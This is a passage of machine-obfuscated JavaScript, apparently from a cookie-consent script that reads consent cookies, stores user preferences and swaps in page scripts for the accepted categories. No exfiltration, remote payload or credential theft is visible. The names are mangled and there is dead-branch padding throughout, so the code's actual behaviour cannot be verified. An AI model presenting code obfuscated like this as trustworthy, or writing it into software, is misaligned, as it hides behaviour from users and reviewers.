_0x3e90(_0x415d77-0x19c,_0x5d4fc2);}if(!_0xc5eaab){if(_0x245044(-0x317,-0x1fc,-0x11b,-0x1a7,-0x116)===_0x245044(-0x220,-0x1fc,-0x18c,-0x2b5,-0x2c7)){_0x269d98=document['activeElement'];}else{if(_0x330a71===_0x245044(-0x127,-0xe1,-0x1e9,-0x1f9,-0x162))_0x6aaeef=_0x41ff38["\u0073\u006c\u0069\u0063\u0065"]();else{if(_0x548b88(_0x4afb2b,_0x582337)!==-(0xaea3d^0xaea3c))_0x88009b['push'](_0x404b94);}}}else{if(_0x245044(-0x321,-0x23e,-0x18f,-0x199,-0x1bf)!==_0x5365f8(0x26a,0x2e0,0x2dc,0x32b,0x40c)){var _0x5a79a3=0x8+0x4;var _0x582f86=_0x205d52["\u0063\u006f\u006f\u006b\u0069\u0065"]["\u0073\u0070\u006c\u0069\u0074"](new _0x49699b(_0x2e2e2(0x1e5,0x266,0x144,0x28b,0x1ab),''));_0x5a79a3=0x4;_0x434b3d=[];for(var _0x81d59f=0x69893^0x69893;_0x81d59f<_0x582f86["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x81d59f++){_0x9b4632['push'](_0x582f86[_0x81d59f]["\u0073\u0070\u006c\u0069\u0074"]("\u003d")[0xe80c6^0xe80c6]);}}else{_0x1c957d=document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];}}if(_0x69c28c['length']===(0x2b910^0x2b910))return;if(_0x69c28c[0x2c4fa^0x2c4f9]){if(_0x5365f8(0x375,0x426,0x3ae,0x39e,0x41c)===_0x245044(-0x170,-0x1f6,-0x2ed,-0x16b,-0x136)){_0x3b5b68(_0x57b415,_0x2e2e2(0x21c,0x2fb,0x364,0x32c,0x281));_0x3693d4["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5365f8(0x3dc,0x40d,0x3b0,0x38e,0x4f7),_0x2e2e2(0x210,0x1a4,0x1fe,0x1f1,0x26c));_0x40fa56["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x2e2e2(0x1cf,0x2a7,0x167,0xe8,0x1aa),_0x538719(-0x313,-0x209,-0x217,-0x114,-0x2be));}else{_0x69c28c[0x5f605^0x5f606]['focus']();}}else{_0x69c28c[0x22092^0x22092]["\u0066\u006f\u0063\u0075\u0073"]();}function _0x245044(_0x1fd9d,_0x30f883,_0x5ec791,_0xdf8b8f,_0x2efe57){return _0x3e90(_0x30f883- -0x286,_0x5ec791);}_0x14c9fe=_0x69c28c;},0x9f2f9^0x9f231);function _0x2c015b(_0x43ac7d,_0x4df52c,_0x5e111d,_0x21980c,_0x1fc496){return _0x3e90(_0x21980c- -0x10e,_0x43ac7d);}_0x9cf68d(_0x5cef60(-0x76,-0x47,-0x97,0x34,-0xf6));},_0x1407af>(0xc94b1^0xc94b1)?_0x1407af:0xf3724^0xf3724);};var _0x54e05d;var _0x45b01b=function(_0x1d8042){if(!_0x4dc092["\u0070\u0061\u0067\u0065\u005f\u0073\u0063\u0072\u0069\u0070\u0074\u0073"])return;var _0x2ee9bc=document['querySelectorAll'](_0x3df909(-0x165,-0x2e,-0x5a,-0xad,-0xd3)+_0x4dc092['script_selector']+"\u005d");var _0x26d96c;var _0x31f1d1=_0x1d8042||_0x174c85[_0x3df909(0x177,0x1ac,0x8b,-0x73,0xa8)]||[];function _0x3df909(_0x5c5ecc,_0x56193a,_0x25235a,_0x15a25f,_0x99e0bb){return _0x3e90(_0x25235a- -0x6f,_0x99e0bb);}function _0x30cb4e(_0x357bc1,_0x4d703a,_0xad7784,_0x4e4007,_0x252b36){return _0x3e90(_0x4e4007-0x10a,_0x252b36);}_0x26d96c=0x5;var _0x5bc369=function(_0x3247ca,_0x16e244){function _0x3a1f10(_0x57e6be,_0x5e30d5,_0x10582e,_0x587556,_0x193ff5){return _0x3e90(_0x193ff5- -0x36e,_0x10582e);}function _0x249032(_0x53e064,_0xba9008,_0x4b33d0,_0xcd5ba4,_0x45c8f4){return _0x3e90(_0x4b33d0-0x33e,_0x45c8f4);}function _0x1d8a57(_0x507431,_0x1e2402,_0x478705,_0x3cd45f,_0x4faceb){return _0x3e90(_0x1e2402- -0x260,_0x478705);}function _0x4b77bd(_0x597fac,_0x45d001,_0x24a2c7,_0xdc2b7f,_0x243179){return _0x3e90(_0x24a2c7- -0x328,_0x243179);}function _0x384e95(_0x319b35,_0x5d64da,_0x4301be,_0x5e5a5c,_0x39fb5a){return _0x3e90(_0x4301be- -0x134,_0x39fb5a);}if(_0x1d8a57(-0x2a0,-0x199,-0x1b2,-0x6b,-0x1f1)===_0x1d8a57(-0x1a3,-0xbe,-0x174,-0x15b,-0xe6)){if(!_0x3ad2d1(_0x1117d9,_0x1d8a57(-0xc1,-0x17b,-0x25b,-0x130,-0x13c))){_0x1cbbb9(_0x504120,_0x4b77bd(-0x2ba,-0x183,-0x243,-0x189,-0x279));_0x1b701d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x249032(0x4c5,0x56e,0x4b3,0x3fb,0x459),_0x249032(0x52c,0x48c,0x40e,0x3cb,0x2fa));_0x322798['setAttribute'](_0x1d8a57(-0x315,-0x252,-0x146,-0x1fd,-0x26c),_0x4b77bd(-0x333,-0x393,-0x2ee,-0x410,-0x3ae));}else{_0x273ba9(_0x6673f,_0x1d8a57(-0x1c5,-0x17b,-0x17e,-0x1d0,-0x9a));_0x2c0f72["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1d8a57(-0xab,-0xeb,-0x1,-0x36,-0x1b3),_0x249032(0x279,0x49f,0x378,0x352,0x456));_0x3424b4["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x384e95(-0x9b,-0x16d,-0x126,-0x163,-0x141),_0x1d8a57(-0x7f,-0x190,-0x25a,-0x1e3,-0x10d));}}else{if(_0x16e244<_0x3247ca["\u006c\u0065\u006e\u0067\u0074\u0068"]){if(_0x249032(0x60f,0x582,0x599,0x6a1,0x57b)!==_0x3a1f10(-0x261,-0x2e7,-0x2d3,-0x2a1,-0x35d)){var _0x32ac03=_0x3247ca[_0x16e244];var _0x4ee7dd=0x9+0x6;var _0x55c9e5=_0x32ac03["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4dc092["\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]);_0x4ee7dd=0x6;if(_0x3c823d(_0x31f1d1,_0x55c9e5)>-(0x45883^0x45882)){if(_0x249032(0x438,0x4af,0x49d,0x4e4,0x55c)!==_0x4b77bd(-0xc3,-0x275,-0x1e0,-0x117,-0xd4)){_0x32ac03["\u0074\u0079\u0070\u0065"]=_0x384e95(0x16c,0x2c,0xfa,0xad,0x166);_0x32ac03["\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4dc092["\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]);var _0x582f74=0x9+0x5;var _0x172a39=_0x32ac03['getAttribute'](_0x384e95(-0x8c,-0x13e,-0x83,-0x158,-0x12a));_0x582f74=0x4+0x4;_0x172a39&&_0x32ac03["\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4b77bd(-0x149,-0x166,-0x277,-0x218,-0x37f));var _0x1a8ee5=_0x1f7247(_0x3a1f10(-0x1e3,-0x338,-0x2d4,-0x3bd,-0x2a6));_0x1a8ee5["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x32ac03["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"];(function(_0x37ab1e,_0x54eb2b){function _0x9c53f1(_0x1c294c,_0x17b3c5,_0x3f96c2,_0x1a9b4a,_0x114702){return _0x3e90(_0x114702-0x1db,_0x17b3c5);}function _0x193a60(_0x3a2a3c,_0x3d3503,_0x2fe66b,_0xd91fba,_0x54b529){return _0x3e90(_0x2fe66b-0x211,_0x3a2a3c);}function _0x143d54(_0x54178c,_0xa5ffa9,_0x1a10d3,_0x55bd39,_0x47ce33){return _0x3e90(_0xa5ffa9-0xbf,_0x47ce33);}function _0x3facb9(_0x4ec948,_0x73bb38,_0x1eeffa,_0x4d5456,_0x280518){return _0x3e90(_0x280518- -0x64,_0x4d5456);}function _0x56286d(_0x30ec0c,_0x45cc60,_0x44bce2,_0x141324,_0x36f281){return _0x3e90(_0x45cc60- -0x374,_0x36f281);}if(_0x193a60(0x549,0x34e,0x454,0x373,0x451)===_0x193a60(0x2e2,0x467,0x348,0x422,0x3dc)){if(typeof _0x57056b!==_0x193a60(0x1f5,0x334,0x254,0x188,0x15d))return;var _0x4037de=_0x30094a(_0x1f23d1,_0x2d42fa['languages']);if(_0x4037de!==_0x2b8159['current_lang']||_0x58cc37===!![]){_0x98995['current_lang']=_0x4037de;if(_0x2a33ec){_0xeba95b(_0x4037de);_0x2f3fc9(_0x584422);}_0xa9a19d(_0x4037de);_0x418b03(_0x193a60(0x2a4,0x26f,0x36f,0x3b0,0x2c2)+_0x4037de+'\x27');return!![];}return![];}else{var _0x11c278=0x7+0x4;var _0xcfba35=_0x54eb2b["\u0061\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065\u0073"];_0x11c278=_0x9c53f1(0x435,0x31f,0x451,0x41d,0x329);var _0x262ff8;var _0x292cbc=_0xcfba35["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x262ff8=_0x3facb9(0x11,0x1d2,0x8e,0x169,0xc0);for(var _0x28ae4e=0xd923a^0xd923a;_0x28ae4e<_0x292cbc;_0x28ae4e++){var _0x327905=_0xcfba35[_0x28ae4e]['nodeName'];_0x37ab1e["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x327905,_0x54eb2b[_0x327905]||_0x54eb2b['getAttribute'](_0x327905));}}})(_0x1a8ee5,_0x32ac03);_0x172a39?_0x1a8ee5["\u0073\u0072\u0063"]=_0x172a39:_0x172a39=_0x32ac03["\u0073\u0072\u0063"];if(_0x172a39){if(_0x249032(0x526,0x3a9,0x45a,0x3d4,0x3e4)!==_0x4b77bd(-0xa9,-0x15b,-0x1aa,-0xcf,-0x24c)){if(_0x1a8ee5["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]){if(_0x1d8a57(-0xc4,-0x1c,0x70,-0x13d,-0xa1)!==_0x384e95(0x47,-0x1d2,-0xa6,0x81,-0x8b)){_0x1a8ee5['onreadystatechange']=function(){function _0x41cb3c(_0x543641,_0x481535,_0x5e5da4,_0x3c2039,_0x3f3e38){return _0x3e90(_0x543641-0x3bd,_0x481535);}function _0x16c743(_0x4ecebf,_0x119955,_0x34000e,_0x50cd73,_0x27fdc5){return _0x3e90(_0x27fdc5- -0x9b,_0x4ecebf);}function _0x484679(_0x498097,_0x5c952a,_0x1754d5,_0x4f4043,_0x341192){return _0x3e90(_0x5c952a-0x64,_0x4f4043);}function _0x22a91b(_0x18ce66,_0x380921,_0x59adc1,_0xdecfe6,_0x21fb96){return _0x3e90(_0xdecfe6- -0x32e,_0x18ce66);}function _0x3f15b1(_0x373add,_0xa59243,_0x33e11e,_0x3cd250,_0x2aa788){return _0x3e90(_0x373add-0x231,_0x33e11e);}if(_0x22a91b(-0x1f8,-0x16f,-0x185,-0x216,-0x2d8)!==_0x22a91b(-0x32b,-0x37d,-0x360,-0x2fd,-0x38f)){if(_0x1a8ee5["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x41cb3c(0x47e,0x4de,0x4cd,0x43c,0x58b)||_0x1a8ee5['readyState']===_0x3f15b1(0x31a,0x2c5,0x374,0x3e5,0x22e)){if(_0x41cb3c(0x529,0x40d,0x460,0x5e1,0x64d)===_0x22a91b(-0x186,-0x188,-0x1fc,-0x1c2,-0xc0)){_0x1a8ee5['onreadystatechange']=null;_0x5bc369(_0x3247ca,++_0x16e244);}else{_0x23bb26++;}}}else{if(_0x3873c4['mode']===_0x22a91b(-0x145,-0xfa,-0x1b3,-0x1c7,-0x198)){_0x4be670(_0x16c743(0xba,0xfa,-0x11,-0x85,0x3a)+_0x1ee927['mode']+_0x16c743(-0x106,-0xda,-0x69,-0x15d,-0x6d),_0x3336ba);_0x21427b(_0x17746c);}_0x1b60d3(_0x22a91b(-0x143,-0x101,-0x219,-0x1b3,-0x248));}};}else{_0x18c5ce["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=_0x3a1f10(-0x28f,-0x208,-0x37d,-0x2cf,-0x294);}}else{if(_0x384e95(0x1d9,0xa8,0x11e,0x101,0x1b)!==_0x249032(0x4d3,0x32a,0x439,0x3f9,0x383)){_0x1a8ee5['onload']=function(){function _0x18e450(_0x533978,_0x2e5acf,_0x4f3457,_0x172e29,_0x2c3969){return _0x3e90(_0x533978- -0x3e0,_0x2c3969);}function _0x5805bf(_0x117edb,_0xf12acd,_0x26bdc0,_0x5b6b0e,_0x4f95e7){return _0x3e90(_0x4f95e7- -0x2a8,_0xf12acd);}if(_0x5805bf(-0x80,-0x110,-0x193,-0x117,-0xcf)===_0x18e450(-0x31c,-0x3ae,-0x2b1,-0x26a,-0x2f3)){if(_0xae8bee[_0x11bf1e]['checked']){_0x196882["\u0070\u0075\u0073\u0068"](_0x5cc7a8[_0x304a16]['value']);}}else{_0x1a8ee5['onload']=null;_0x5bc369(_0x3247ca,++_0x16e244);}};}else{if(_0x16e560[0xd3100^0xd3103]){_0x32fdcc[0x657e2^0x657e1]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x50f33b[0xe80ec^0xe80ec]['focus']();}}}}else{_0x3e6614=_0x51af9d(_0x4b77bd(-0x131,-0x187,-0x1dc,-0x1f4,-0x119));_0x4777f0["\u0069\u0064"]=_0x1d8a57(-0x32c,-0x213,-0x238,-0x1af,-0x2df);}}_0x32ac03['parentNode']["\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064"](_0x1a8ee5,_0x32ac03);if(_0x172a39)return;}else{_0x1cb30d['show'](_0x4b73ca[_0x1d8a57(-0x156,-0x18e,-0x130,-0x1f7,-0x142)]||0xbaa3b^0xbaa3b);}}_0x5bc369(_0x3247ca,++_0x16e244);}else{if(_0x24e68d["\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073"])_0x4eab89(!![]);if(typeof _0x4723ac===_0x1d8a57(-0xfe,-0x5a,0x52,0xd5,0x2a))_0x4aaf7e(_0x49a1ec["\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073"](),_0x410663);if(typeof _0x203e9c===_0x384e95(0x1bf,0x1b4,0xd2,-0x28,0x5c))_0x41386a(_0xab73b7);_0x15c0cf=![];if(_0x53f06a['mode']===_0x3a1f10(-0xd8,-0x1dc,-0x143,-0x28a,-0x1f8))return;}}}};_0x5bc369(_0x2ee9bc,0x23d8b^0x23d8b);};_0x54e05d=0x3+0x0;var _0x4c616b;var _0x3e2f6f=function(_0x56d842,_0x51bbb0){function _0x25199c(_0x2e51b1,_0xc0bd97,_0x5b27a3,_0x2c3933,_0x358a2d){return _0x3e90(_0xc0bd97- -0x313,_0x2c3933);}function _0x3432de(_0x57d0e3,_0x2661fb,_0x177e2a,_0x577e39,_0x499d71){return _0x3e90(_0x2661fb- -0x240,_0x177e2a);}var _0x2a7a08=![];if(_0x51bbb0===_0x25199c(-0x17b,-0x166,-0x55,-0x164,-0x28e)){if(_0x22c6ca(0x2c3,0x2c8,0x384,0x1c7,0x275)===_0x5cb075(0x372,0x246,0x2de,0x2d2,0x342)){_0x32f443&&(!_0x407068?_0x3477bb['log'](_0x44df9c,_0x3b69ad!==_0x481d72?_0xf7c50d:'\x20'):_0x110201['error'](_0x590559,_0xa9d4||''));}else{_0x2474b6=_0x40412a["\u0067\u0065\u0074"](_0x3432de(-0x10b,-0x1fe,-0x213,-0x29a,-0x162));var _0x2628a0=0x6+0x0;var _0x3cb6e5=typeof _0x2474b6===typeof _0x56d842;_0x2628a0=0x2+0x6;if(_0x3cb6e5&&typeof _0x2474b6===_0x25199c(-0xbe,-0xc8,0x8,-0x14e,-0x10f)){if(_0x3432de(0x1c,-0x69,-0xca,-0x9e,-0x136)===_0x22c6ca(0x369,0x2bf,0x2c0,0x45c,0x448)){if(_0x3e1239["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x3ce105["\u0074\u0061\u0072\u0067\u0065\u0074"])){_0x1b85eb=!![];}}else{!_0x2474b6&&(_0x2474b6={});for(var _0x5305b8 in _0x56d842){if(_0x3432de(-0x251,-0x221,-0x192,-0x321,-0x187)!==_0x5cb075(0x1a7,0x194,0xea,0x19a,0x1b9)){var _0x180c91=0x1+0x9;var _0x1f628d=null;_0x180c91=_0x5cb075(0x189,0x292,0x92,0x2a8,0xc7);}else{if(_0x2474b6[_0x5305b8]!==_0x56d842[_0x5305b8]){if(_0x3f61fc(0x8e,0xb2,-0x58,0x94,-0x185)!==_0x3f61fc(-0x1d6,-0x106,-0x18c,-0x94,-0x26e)){_0x2474b6[_0x5305b8]=_0x56d842[_0x5305b8];_0x2a7a08=!![];}else{if(!_0x3c70bb){_0x3993fd=_0x49e842(_0x25199c(-0x2b7,-0x1c7,-0x2b9,-0x207,-0x101));_0x2db9b9['id']=_0x22c6ca(0x211,0x1ed,0x18d,0x1d1,0x2ff);_0x5a3b6a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x22c6ca(0x382,0x497,0x383,0x4a9,0x28c),_0x25199c(-0x288,-0x23d,-0x320,-0x23d,-0x369));_0x4566eb['setAttribute'](_0x22c6ca(0x3fd,0x33d,0x3d8,0x44a,0x504),"\u0032");_0x24a25f['appendChild'](_0x55f2fc);}_0x3a6cc7["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x34af49;}}}}}}else if((_0x3cb6e5||!_0x2474b6)&&_0x2474b6!==_0x56d842){_0x2474b6=_0x56d842;_0x2a7a08=!![];}}}else{_0x2474b6=_0x56d842;_0x2a7a08=!![];}function _0x5cb075(_0x2c7a02,_0x596e8d,_0x3d92f6,_0x319683,_0x3f9731){return _0x3e90(_0x2c7a02-0x188,_0x596e8d);}function _0x22c6ca(_0x46efae,_0x42d488,_0x46ac9b,_0x47b515,_0x10dbdb){return _0x3e90(_0x46efae-0x1fe,_0x46ac9b);}if(_0x2a7a08){_0x174c85[_0x5cb075(0x1ca,0x186,0x1d8,0x23a,0x11e)]=_0x2474b6;_0x3fe964(_0x4dc092['cookie_name'],JSON["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x174c85));}function _0x3f61fc(_0xb3ae2b,_0x97c2ea,_0x530e8a,_0x16b93b,_0x19cef5){return _0x3e90(_0x530e8a- -0x18c,_0x16b93b);}return _0x2a7a08;};_0x4c616b=0x4;_0x40412a['set']=function(_0x5ddbca,_0xa8e367){function _0x15f5ea(_0x33b803,_0x41648a,_0x44a62e,_0x174e28,_0x57ebc6){return _0x3e90(_0x41648a- -0x276,_0x33b803);}function _0x5c153b(_0x191ca7,_0x168607,_0x3144ee,_0x10314f,_0x3fd8fe){return _0x3e90(_0x3144ee-0x139,_0x191ca7);}function _0x2712f6(_0x4a0791,_0x2d5515,_0x447b4e,_0x5bba71,_0x51dc1d){return _0x3e90(_0x51dc1d-0x3e0,_0x5bba71);}switch(_0x5ddbca){case _0x5c153b(0x147,0x264,0x17b,0x149,0x16a):return _0x3e2f6f(_0xa8e367[_0x5c153b(0xaa,0x29f,0x19e,0x235,0x2a5)],_0xa8e367[_0x2712f6(0x56b,0x5f5,0x578,0x428,0x54e)]);default:return![];}};_0x40412a["\u0067\u0065\u0074"]=function(_0x3dafc9,_0x46fd0a){var _0x15c4d7=JSON['parse'](_0x5bd04e(_0x46fd0a||_0x4dc092["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x58f94a(0x283,0x166,0x8f,0x120,0x1e2),!![])||"\u007b\u007d");function _0x58f94a(_0x12d8c6,_0x32de36,_0x437648,_0x959168,_0x54f508){return _0x3e90(_0x32de36-0x80,_0x437648);}return _0x15c4d7[_0x3dafc9];};_0x40412a['getConfig']=function(_0x461c6b){function _0x2d5d68(_0x4c71d7,_0x542685,_0x2e1c18,_0x3e21de,_0x17137c){return _0x3e90(_0x3e21de-0x79,_0x17137c);}function _0x4d198e(_0x15a9f9,_0x316e4b,_0x3d0f2e,_0x321ef2,_0x4e5eb0){return _0x3e90(_0x3d0f2e-0x3d1,_0x321ef2);}if(_0x2d5d68(-0x2c,0x142,0x4c,0xe9,0x12b)===_0x4d198e(0x4d1,0x2ca,0x3f5,0x4a5,0x50d)){var _0x249200=_0x1b803a&&_0x371c5e(_0x46ee5a)[0x20057^0x20057];_0x243a21["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x5ca80a[_0xbfd61d][_0x249200];_0x45befa["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x463d35);}else{return _0x4dc092[_0x461c6b]||_0x23c395[_0x461c6b];}};var _0x329646=function(){_0x532bd7=_0x174c85[_0x4eb5ae(0x4ae,0x4ad,0x481,0x49b,0x560)]||[];function _0x4eb5ae(_0x474421,_0x3ae39f,_0x1b1a53,_0x17c4b3,_0x1f6931){return _0x3e90(_0x1b1a53-0x387,_0x474421);}_0x25aca3=_0x59b020["\u0066\u0069\u006c\u0074\u0065\u0072"](function(_0x2b0ab1){function _0x791b27(_0x564e85,_0x268d11,_0x3176c3,_0x13c0df,_0x445e39){return _0x3e90(_0x3176c3-0x263,_0x564e85);}function _0x2c9e71(_0x8e75b1,_0x3806c3,_0x3715e8,_0x1862aa,_0x584548){return _0x3e90(_0x3806c3- -0x19c,_0x584548);}if(_0x2c9e71(0x98,0x37,-0xbf,0x149,-0x51)===_0x2c9e71(-0xa8,0x60,0x5f,0x143,0xed)){_0x37f5eb["\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064"](_0x36ae75,_0x4f461d);_0x4170c4=_0x214b8a;return;}else{return _0x3c823d(_0x532bd7,_0x2b0ab1)===-(0xcc3c0^0xcc3c1);}});return{"\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064":_0x532bd7,"\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064":_0x25aca3};};var _0x3c3c3c=0x2+0x2;var _0x3b3dc7=function(_0xc6bce){function _0x1fd63c(_0x487e89,_0x335d1a,_0x594d4a,_0x26c9d4,_0x41f08b){return _0x3e90(_0x335d1a- -0x32e,_0x26c9d4);}function _0x1d10b9(_0x3a0dc2,_0x4a1f5d,_0x34f11a,_0x1f1f03,_0x43031a){return _0x3e90(_0x3a0dc2- -0x3b6,_0x1f1f03);}function _0x388dab(_0x36508e,_0x2ed60e,_0x589615,_0x3d66ce,_0x46cf05){return _0x3e90(_0x2ed60e- -0x151,_0x589615);}function _0x1a65db(_0x4e72af,_0x4a6748,_0x3681f7,_0x393931,_0x515e47){return _0x3e90(_0x4e72af- -0x185,_0x4a6748);}function _0xb4cb8(_0x148392,_0x3e60b3,_0xb4c081,_0x26b1d1,_0x2eb023){return _0x3e90(_0x148392-0x1df,_0x2eb023);}if(_0xb4cb8(0x3d2,0x3fb,0x3c4,0x491,0x2c9)!==_0xb4cb8(0x3d2,0x447,0x388,0x480,0x2f6)){_0x36586c[0x657e2^0x657e1]["\u0066\u006f\u0063\u0075\u0073"]();}else{var _0x329ea3;var _0x28b3b3=_0x1d10b9(-0x20c,-0x25c,-0x238,-0x104,-0x164);_0x329ea3=0x8;var _0x19d49c=0x0+0x5;var _0xdba1a1=_0x493aa9["\u0066\u0069\u006c\u0074\u0065\u0072"](function(_0x352e4f){function _0x345d6d(_0x1bb818,_0x5c9aef,_0x1c4cba,_0xb141ad,_0x3df5a3){return _0x3e90(_0x3df5a3-0x11c,_0xb141ad);}function _0x35848e(_0x39f1be,_0x32814e,_0x5f1817,_0x4920d2,_0x1cd414){return _0x3e90(_0x39f1be- -0x28d,_0x5f1817);}function _0x21ed76(_0xc0647f,_0x3eb692,_0x8c814f,_0x495304,_0x256556){return _0x3e90(_0x495304- -0x327,_0x8c814f);}function _0x846c1(_0x3c0548,_0x4b9fbf,_0x5f3b72,_0x391640,_0x4e213c){return _0x3e90(_0x3c0548-0x26d,_0x4e213c);}if(_0x21ed76(-0x1ad,-0x348,-0x3d1,-0x2a4,-0x239)===_0x846c1(0x37b,0x329,0x319,0x3dd,0x350)){var _0x1b3a93=_0x52eefb["\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"](_0x2cbef5);if(_0x20477c===_0x21ed76(-0x254,-0x269,-0xe7,-0x1e2,-0x1c4)){_0x1b3a93["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x846c1(0x3ac,0x3fa,0x2a8,0x329,0x2b3),_0x5b10a5);}return _0x1b3a93;}else{return _0x352e4f===!![];}})['length'];_0x19d49c=0x6+0x7;if(_0xc6bce["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"]['length']===_0x59b020["\u006c\u0065\u006e\u0067\u0074\u0068"])_0x28b3b3=_0xb4cb8(0x384,0x35d,0x40e,0x44c,0x267);else if(_0xc6bce["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"]["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0xdba1a1)_0x28b3b3=_0x1a65db(-0xa6,0x83,-0x10f,-0xf5,-0x167);return _0x28b3b3;}};_0x3c3c3c=_0x3fc8b8(0x1d3,0x1be,0x147,0x214,0x22a);_0x40412a['getUserPreferences']=function(){function _0x2aadf7(_0x1a4eca,_0x2af65a,_0xbcb6e4,_0x31b495,_0x509480){return _0x3e90(_0x1a4eca-0x3a6,_0x31b495);}function _0x4df9be(_0x437631,_0x17c8f9,_0xd3ea97,_0x1aa0fa,_0x309a13){return _0x3e90(_0x1aa0fa-0x3d8,_0x309a13);}if(_0x2aadf7(0x5b2,0x69c,0x615,0x694,0x4a4)===_0x4df9be(0x6cb,0x608,0x670,0x5e4,0x575)){var _0x5cae72=0x0+0x0;var _0x43671f=_0x329646();_0x5cae72=0x9+0x3;var _0x530d=0x3+0x3;var _0x1cb2d2=_0x3b3dc7(_0x43671f);_0x530d=0x7+0x9;return{'accept_type':_0x1cb2d2,"\u0062\u0074\u006e\u005f\u0074\u0079\u0070\u0065":_0x512ff1,'accepted_categories':_0x43671f["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"],'rejected_categories':_0x43671f["\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064"]};}else{_0x4a9ffe[0xdc3e6^0xdc3e7]['focus']();}};_0x40412a["\u006c\u006f\u0061\u0064\u0053\u0063\u0072\u0069\u0070\u0074"]=function(_0xaecad5,_0x5c5c4d,_0xfca123){var _0x5548d3=typeof _0x5c5c4d===_0x224702(0x43e,0x506,0x458,0x3ab,0x430);function _0x5852cc(_0x15559a,_0x8d7e76,_0x15aa81,_0x34b2c4,_0x625e4c){return _0x3e90(_0x8d7e76-0x40,_0x15559a);}function _0x109cd1(_0x3c72e9,_0x1a8276,_0x122843,_0x4d8468,_0x37c81b){return _0x3e90(_0x122843-0x16e,_0x1a8276);}function _0x3ebe7b(_0x521a49,_0x54190f,_0x28de4f,_0x58302f,_0x5c5514){return _0x3e90(_0x5c5514- -0x391,_0x58302f);}function _0x224702(_0x185192,_0x1f9abe,_0x50a6ac,_0x4cbf5c,_0x49da70){return _0x3e90(_0x49da70-0x22a,_0x1f9abe);}function _0x8cee9a(_0x27088e,_0x4568a2,_0x128e98,_0x586b22,_0x518c4c){return _0x3e90(_0x128e98-0x19e,_0x27088e);}if(!document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x3ebe7b(-0xdf,-0x88,-0x92,-0x268,-0x152)+_0xaecad5+'\x22]')){if(_0x224702(0x27d,0x346,0x388,0x19b,0x287)===_0x3ebe7b(-0x413,-0x2b2,-0x3a0,-0x30f,-0x334)){var _0x4e1266;var _0x1e4a70=_0x1f7247(_0x5852cc(0x1c6,0x108,0x1cf,0x19c,0xe9));_0x4e1266=0x3;if(_0xfca123&&_0xfca123['length']>(0x770af^0x770af)){for(var 